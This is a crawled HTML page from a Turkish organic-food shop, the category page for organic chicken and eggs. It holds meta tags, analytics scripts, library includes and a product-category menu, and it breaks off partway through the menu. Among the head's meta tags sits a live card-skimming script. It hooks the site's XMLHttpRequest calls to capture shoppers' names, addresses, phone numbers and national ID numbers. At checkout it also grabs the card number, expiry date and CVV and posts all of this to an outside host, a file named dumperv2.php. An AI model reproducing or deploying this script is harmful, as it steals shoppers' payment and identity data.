

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/organik-tavuk-yumurta
body_size: 18947
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Organik Tavuk -  Yumurta | Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta itemprop="description" content="GDO&#39;suz, hormonsuz, antibiyotik kal&#305;nt&#305;s&#305; i&#231;ermeyen sertifikal&#305; organik tavuk" /><meta property="og:title" content="Organik Tavuk -  Yumurta | Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta property="og:type" content="article" /><meta property="og:description" content="GDO&#39;suz, hormonsuz, antibiyotik kal&#305;nt&#305;s&#305; i&#231;ermeyen sertifikal&#305; organik tavuk" /><meta property="og:site_name" content="www.365organik.com" /><meta property="article:published_time" content="2026-01-22T13:20:40.000" /><meta property="article:modified_time" content="2026-01-22T13:20:40.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="organik, organik tavuk, organik ye&#351;ilk&#252;re tavuk, organik ye&#351;il k&#252;re tavuk, ye&#351;il k&#252;re organik tavuk,ye&#351;ilk&#252;re organik tavuk, tavuk kanat, tavuk bonfile, tavuk g&#246;&#287;s&#252;, tabakta tavuk, b&#252;t&#252;n tavuk, yar&#305;m tavuk, pili&#231;, civciv, b&#252;t&#252;n pili&#231;, tabakta pili&#231;, baget, tavuk pirzola, organik tavuk pirzola, organik tavuk baget, organik tavuk g&#246;&#287;s&#252;, organik tavuk kanat, organik pili&#231;, organik civciv, organik tavuk &#305;zgara, tavuk &#305;zgara, mangalda tavuk, soslu tavuk, " /><meta name="twitter:title" content="Organik Tavuk -  Yumurta | Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta name="twitter:description" content="GDO&#39;suz, hormonsuz, antibiyotik kal&#305;nt&#305;s&#305; i&#231;ermeyen sertifikal&#305; organik tavuk" /><meta name="twitter:image:src" content="https://www.365organik.com//images/logo.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="GDO&#39;suz, hormonsuz, antibiyotik kal&#305;nt&#305;s&#305; i&#231;ermeyen sertifikal&#305; organik tavuk" /><meta name="keywords" content="organik, organik tavuk, organik ye&#351;ilk&#252;re tavuk, organik ye&#351;il k&#252;re tavuk, ye&#351;il k&#252;re organik tavuk,ye&#351;ilk&#252;re organik tavuk, tavuk kanat, tavuk bonfile, tavuk g&#246;&#287;s&#252;, tabakta tavuk, b&#252;t&#252;n tavuk, yar&#305;m tavuk, pili&#231;, civciv, b&#252;t&#252;n pili&#231;, tabakta pili&#231;, baget, tavuk pirzola, organik tavuk pirzola, organik tavuk baget, organik tavuk g&#246;&#287;s&#252;, organik tavuk kanat, organik pili&#231;, organik civciv, organik tavuk &#305;zgara, tavuk &#305;zgara, mangalda tavuk, soslu tavuk, " /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="www.365organik.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.365organik.com/organik-tavuk-yumurta" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.365organik.com//#organization",
	"@type": "Organization",
	"name": "Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365",
	"url": "https://www.365organik.com/",
	"logo": "https://www.365organik.com//images/logo.jpg",
	"description": "GDO&#39;suz, hormonsuz, antibiyotik kal&#305;nt&#305;s&#305; i&#231;ermeyen sertifikal&#305; organik tavuk",
	"email": "info@365organik.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0232 33 00 365",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/365organik",
	"http://www.twitter.com/365organik",
	"https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg",
	"https://instagram.com/365organik/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.365organik.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.365organik.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57024658, "init", {
        id:57024658,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57024658" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M96HRW8');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M96HRW8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '223482847983945'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=223482847983945&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.gif" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> Organik Tavuk -  Yumurta | Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365</title>
			
			
        <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet"> 
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		<meta name="p:domain_verify" content="44afb7fab773e95364124c1e8c2edad0"/>
		</head>
		<body>  

		<div class="top-reklam">
			
		</div>
		
		 <div class="top-bar-content" >
		   <div class="inner-align top-inner">
				<div class="header-sol-social">           
				
				   <a class="header-social-link" target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>    
				
				   <a class="header-social-link" target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter" aria-hidden="true"></i></a>      
				
				   <a class="header-social-link" target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a>    
				
				   <a class="header-social-link" target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram" aria-hidden="true"></i></a>       
					
				<!--
						
				-->
				</div>
				
				<a class="header-social-link" target="_blank" href="http://365organik.blogspot.com/"><i class="fab fa-blogger"></i></a>   
				<a class="js_site_support_mail top-bar-mail" href="mailto:info@365organik.com"></a>
				<div class="header-top-menu">
					
					<a class="header-statik-link" href="https://www.365organik.com/siparis-ve-teslim" title="ÜCRETSİZ KARGO">
						ÜCRETSİZ KARGO
					</a>
				
					<a class="header-statik-link" href="https://www.youtube.com/playlist?list=PLYCx6g9n2cTf1FcD_50pKLloW6YVbv72j" title="ÜRÜN VİDEOLARI">
						ÜRÜN VİDEOLARI
					</a>
				
					<a class="header-statik-link" href="/default.asp" title="ANASAYFA">
						ANASAYFA
					</a>
				
					<a class="header-statik-link" href="usrord.asp" title="SİPARİŞ SORGULAMA">
						SİPARİŞ SORGULAMA
					</a>
				
					<a class="header-statik-link" href="/iletisim-bilgileri.asp" title="İLETİŞİM">
						İLETİŞİM
					</a>
				
					<a class="header-statik-link" href="http://365organik.blogspot.com.tr/" title="BLOG">
						BLOG
					</a>
				
					<a class="header-statik-link" href="/s-39-whatsapp.html" title="WHATSAPP">
						WHATSAPP
					</a>

				
				</div>
		   </div>
		</div>
				
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://www.365organik.com/" title="www.365organik.com">
						<img src="/images/logo.jpg" alt="www.365organik.com" class="img-responsive" />
					</a>
				</div>
				
			   <div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="365organik.com'da ara" onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
							<!-- Ne Aramıştınız...-->
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				 
				 
				</div>  
						
				<div class="header-sepet">
							
					<div class="header-sepet-tel">
					
							  <a class="top-bar-hesap-buttons" href="/newmem.asp"><i class="far fa-user"></i>Üye Ol</a>
							  <a class="top-bar-hesap-buttons" href="/uyegiris.asp"><i class="ion-log-in"></i>Giriş Yap</a>         
						 
					</div>
					<ul class="header-sepet-ul">
							<li id="SepetCek">
								
							</li>  
					</ul>
						
				</div>
				
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="365organik.com'da ara" onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					 
				
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
				<div class="inner-align col-lg-9 col-md-11 col-xs-12 menu-button-wrapper" >
					<input type="checkbox" id="call1"  role="button">
					<label for="call1" class="button menu-button" id="button">
						<span class="cubuk" id="bir"></span>
						<span class="cubuk" id="iki"></span>
						<span class="cubuk" id="uc"></span>
					</label>
					<label for="call1" class="menu-kapat1"></label>
					<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
						<div class="mobil-menu-top">
							<input  type="checkbox" id="call1"  role="button">
							<label for="call1" class="button1" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label> 
							<p>Kategoriler</p>
						</div>    
						<div class="menu-login"> 
						
							
							
							<a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
							<a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
							
							    
					  
						</div>
							<ul class="ana-menu"><li><a href="/c-3997-bal-pekmez-recel.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3997.jpg"/>BAL PEKMEZ REÇEL</a><input type="checkbox" id="menu-kategori3997"  role="button"><label for="menu-kategori3997" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3997-bal-pekmez-recel.html" >Tüm ürünler</a></li><li><a href="/c-1971-organik-bal-ve-polenler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1971.jpg"/>Organik Bal ve Polenler</a></li><li><a href="/c-1996-organik-tahinler-pekmezler-receller.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1996.jpg"/>Organik Tahinler  - Pekmezler -  Reçeller</a></li></div><div class="menu-kategori-spot"><a href="/c-3997-bal-pekmez-recel.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3997_hover.jpg"/></a></div></ul></li><li><a href="/c-2080-salca-sirke-tursu.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2080.jpg"/>SALÇA SİRKE TURŞU</a><input type="checkbox" id="menu-kategori2080"  role="button"><label for="menu-kategori2080" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2080-salca-sirke-tursu.html" >Tüm ürünler</a></li><li><a href="/c-4084-organik-tursular-eksiler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4084.jpg"/>Organik Turşular - Ekşiler</a></li><li><a href="/c-1975-organik-salcalar-ketcaplar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1975.jpg"/>Organik Salçalar - Ketçaplar</a></li><li><a href="/c-1955-organik-sirkeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1955.jpg"/>Organik Sirkeler</a></li><li><a href="/c-1970-organik-konserve-hazir-yemek.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1970.jpg"/>Organik Konserve - Hazır Yemek</a></li></div><div class="menu-kategori-spot"><a href="/c-2080-salca-sirke-tursu.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2080_hover.jpg"/></a></div></ul></li><li><a href="/c-1954-bakliyat-makarna-un-corba.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1954.jpg"/>BAKLİYAT MAKARNA UN ÇORBA</a><input type="checkbox" id="menu-kategori1954"  role="button"><label for="menu-kategori1954" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1954-bakliyat-makarna-un-corba.html" >Tüm ürünler</a></li><li><a href="/c-1982-organik-bakliyatlar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1982.jpg"/>Organik Bakliyatlar</a></li><li><a href="/c-1983-organik-makarnalar-eristeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1983.jpg"/>Organik Makarnalar - Erişteler</a></li><li><a href="/c-2024-organik-corbalar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2024.jpg"/>Organik Çorbalar</a></li><li><a href="/c-2071-organik-unlar-irmikler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2071.jpg"/>Organik  Unlar - İrmikler</a></li></div><div class="menu-kategori-spot"><a href="/c-1954-bakliyat-makarna-un-corba.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1954_hover.jpg"/></a></div></ul></li><li><a href="/c-2015-zeytin-zeytinyagi.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2015.jpg"/>ZEYTİN ZEYTİNYAĞI</a><input type="checkbox" id="menu-kategori2015"  role="button"><label for="menu-kategori2015" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2015-zeytin-zeytinyagi.html" >Tüm ürünler</a></li><li><a href="/c-2073-organik-zeytinyaglari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2073.jpg"/>Organik Zeytinyağları</a></li><li><a href="/c-2072-organik-zeytinler-zeytinezmeleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2072.jpg"/>Organik Zeytinler - Zeytinezmeleri</a></li></div><div class="menu-kategori-spot"><a href="/c-2015-zeytin-zeytinyagi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2015_hover.jpg"/></a></div></ul></li><li><a href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1917.jpg"/>BAHARATLAR YAĞLAR TOHUMLAR TUZLAR</a><input type="checkbox" id="menu-kategori1917"  role="button"><label for="menu-kategori1917" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" >Tüm ürünler</a></li><li><a href="/c-2025-organik-baharatlar-.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2025.jpg"/>Organik Baharatlar </a></li><li><a href="/c-2026-yaglar-tohumlar-cekirdekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2026.jpg"/>Yağlar - Tohumlar - Çekirdekler</a></li><li><a href="/c-4085-tuzlar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4085.jpg"/>Tuzlar</a></li></div><div class="menu-kategori-spot"><a href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1917_hover.jpg"/></a></div></ul></li><li><a href="/c-4054-icecekler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/4054.jpg"/>İÇECEKLER</a><input type="checkbox" id="menu-kategori4054"  role="button"><label for="menu-kategori4054" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4054-icecekler.html" >Tüm ürünler</a></li><li><a href="/c-4055-organik-caylar-kahveler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4055.jpg"/>Organik Çaylar - Kahveler</a></li><li><a href="/c-4081-organik-meyve-sulari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4081.jpg"/>Organik Meyve Suları</a></li><li><a href="/c-2075-organik-diger-icecekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2075.jpg"/>Organik Diğer İçecekler</a></li></div><div class="menu-kategori-spot"><a href="/c-4054-icecekler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4054_hover.jpg"/></a></div></ul></li><li><a href="/c-1969-kuru-meyve-atistirmalik.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1969.jpg"/>KURU MEYVE ATIŞTIRMALIK</a><input type="checkbox" id="menu-kategori1969"  role="button"><label for="menu-kategori1969" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1969-kuru-meyve-atistirmalik.html" >Tüm ürünler</a></li><li><a href="/c-1993-organik-kuru-meyveler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1993.jpg"/>Organik Kuru Meyveler</a></li><li><a href="/c-1994-organik-atistirmaliklar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1994.jpg"/>Organik Atıştırmalıklar</a></li><li><a href="/c-4086-organik-cikolatalar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4086.jpg"/>Organik Çikolatalar</a></li><li><a href="/c-1968-organik-tatlandiricilar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1968.jpg"/>Organik Tatlandırıcılar</a></li></div><div class="menu-kategori-spot"><a href="/c-1969-kuru-meyve-atistirmalik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" 